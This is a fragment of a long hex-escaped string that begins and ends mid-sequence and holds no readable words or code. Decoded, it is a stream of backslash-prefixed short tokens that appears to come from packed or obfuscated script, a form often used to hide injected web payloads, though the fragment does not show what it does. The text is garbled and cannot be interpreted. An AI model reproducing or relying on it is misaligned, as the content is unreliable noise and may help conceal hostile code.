41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5